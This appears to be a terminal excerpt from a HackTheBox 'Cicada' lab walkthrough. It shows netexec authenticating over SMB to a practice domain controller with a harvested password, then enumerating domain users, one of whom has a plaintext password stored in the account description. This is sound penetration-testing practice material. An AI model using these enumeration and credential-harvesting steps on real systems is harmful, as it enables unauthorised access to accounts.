 ┌──(root㉿kali)-[~/Desktop/HTB/Cicada]
└─# netexec smb 10.10.11.35 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False
)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.35 445 CICADA-DC Administrator 2024-08-26 20:08:03 1 Built-in account for administering the compute
r/domain
SMB 10.10.11.35 445 CICADA-DC Guest 2024-08-28 17:26:56 0 Built-in account for guest access to the compu
ter/domain
SMB 10.10.11.35 445 CICADA-DC krbtgt 2024-03-14 11:14:10 0 Key Distribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 1
SMB 10.10.11.35 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 1
SMB 10.10.11.35 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.10.11.35 445 CICADA-DC david.orelious 2024-03-14 12:17:29 0 Just in case I forget my password is aRt$Lp#7t
*VQ!3
SMB 10.10.11.35 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 0
SMB 10.10.11.35 445 CICADA-DC [*] Enumerated 8 local users: CICADA